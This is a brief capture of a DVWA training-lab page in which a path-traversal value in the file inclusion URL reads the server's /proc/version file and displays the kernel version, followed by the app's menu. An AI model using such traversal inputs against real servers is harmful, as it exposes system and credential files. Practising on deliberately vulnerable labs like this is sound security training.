 Not secure | vulnerabilities/fi/?page=../../../../../../proc/version
Linux version 5.4.0-37-generic (buildd@lcy01-amd64-001) (gcc version 9.3.0 (Ubuntu 9.3.0-10ubuntu2)) #41-Ubuntu SMP Wed Jun 3 18:57:02 UTC 2020
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion